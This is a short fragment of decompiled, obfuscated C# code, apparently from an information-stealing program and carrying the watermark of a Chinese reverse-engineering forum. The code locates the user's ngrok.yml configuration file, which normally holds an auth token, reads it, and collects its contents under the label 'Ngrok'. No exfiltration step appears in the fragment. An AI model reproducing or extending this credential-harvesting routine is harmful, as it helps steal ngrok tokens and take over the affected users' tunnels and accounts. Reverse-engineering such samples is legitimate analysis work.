 Class48 result;
try
{
    FileInfo fileInfo = new FileInfo(Path.Combine(Class12.LocalApplicationData, "ngrok", "ngrok.yml"));
    if (!fileInfo.Exists)
    {
        goto IL_5E;
    }
    result = new Class48
    {
        String_0 = "Ngrok",
        List_0 = new List<string>
        {
            Class3.ReadFile(fileInfo.FullName)
        }
    };
}
吾爱破解论坛
www.52pojie.cn